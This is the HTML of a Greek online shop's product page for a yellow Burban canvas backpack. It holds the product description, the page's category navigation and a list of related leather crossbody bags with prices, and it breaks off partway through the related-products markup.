	class="yith-wcwl-add-to-wishlist add-to-wishlist-5105 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="5105"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5105,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7 \u03bb\u03af\u03c3\u03c4\u03b1 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b9\u03ce\u03bd \u03c3\u03b1\u03c2!&quot;,&quot;product_added_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5105&#038;_wpnonce=cdb2ad7e6f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5105"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Πρόσθήκη στην λίστα επιθυμιών"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Πρόσθήκη στην λίστα επιθυμιών</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="5105"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>άτομα</strong>&nbsp;το βλέπουν αυτήν τη στιγμή</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Μερίδιο</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" target="_blank" class="icon nasa-tip" title="Κοινοποίηση στο X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" target="_blank" class="icon nasa-tip" title="Μοιραστείτε το στο Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/&amp;media=https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg&amp;description=Marlley%20yellow%20%2FBurban%20%CF%83%CE%B1%CE%BA%CE%AF%CE%B4%CE%B9%CE%BF%20%CF%80%CE%BB%CE%AC%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%BC%CE%B2%CE%AC%CF%82-2056" target="_blank" class="icon nasa-tip" title="Καρφιτσώστε στο Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=Marlley%20yellow%20%2FBurban%20%CF%83%CE%B1%CE%BA%CE%AF%CE%B4%CE%B9%CE%BF%20%CF%80%CE%BB%CE%AC%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%BC%CE%B2%CE%AC%CF%82-2056&amp;body=Check%20this%20out:%20https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" target="_blank" class="icon nasa-tip" title="Στείλτε email στους φίλους σας" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Περιγραφή                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Επιπλέον πληροφορίες                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<p>Σακίδιο πλάτης από πετροπλυμένο καραβόπανο της ελληνικής εταιρείας BURBAN. Διαθέτει εξωτερική τσέπη με φερμουάρ, κουμπώματα με μαγνητάκια και ρυθμιζόμενα λουριά στους ώμους. Εσωτερικά διαθέτει βαμβακερή φόδρα, θήκη για ηλεκτρονικές συσκευές και τσέπη με φερμουάρ. Κατάλληλο για καθημερινή χρήση αφού είναι ελαφρύ και με μεγάλη χωρητικότητα. Διαστάσεις 42x35x14</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">ΧΡΩΜΑ</th>
			<td class="woocommerce-product-attributes-item__value"><p>Κίτρινο</p>
</td>
		</tr>
	</table>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">2056YE</span>
            </span>
            
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" rel="tag">Burban</a>, <a href="https://fashionsteps.gr/product-category/tsantes/" rel="tag">ΤΣΑΝΤΕΣ</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Κλείσιμο" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ελεύθερα</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Χιαστή</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Σχετικά Προϊόντα                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-5018 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5018" data-product_sku="201BR" aria-label="Προσθήκη στο καλάθι: &ldquo;Ηook καφέ/τσάντα δερμάτινη χιαστί 201&rdquo;" rel="nofollow" data-success_message="&ldquo;Ηook καφέ/τσάντα δερμάτινη χιαστί 201&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5018" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/iook-kafe-tsanta-dermatini-chiasti-201-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/iook-kafe-tsanta-dermatini-chiasti-201-2/" title="Ηook καφέ/τσάντα δερμάτινη χιαστί 201">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3093-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ηook καφέ/τσάντα δερμάτινη χιαστί 201" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3093-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3093-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3093-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3093-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3086-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3086-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3086-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3086-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3086-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/iook-kafe-tsanta-dermatini-chiasti-201-2/" title="Ηook καφέ/τσάντα δερμάτινη χιαστί 201">
            Ηook καφέ/τσάντα δερμάτινη χιαστί 201        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Θήκη φερμουάρ στο εξωτερικό πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x8</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5016 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail featured purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5016" data-product_sku="201BUR" aria-label="Προσθήκη στο καλάθι: &ldquo;Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201&rdquo;" rel="nofollow" data-success_message="&ldquo;Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5016" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/iook-bornto-tsanta-dermatini-chiasti-201-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 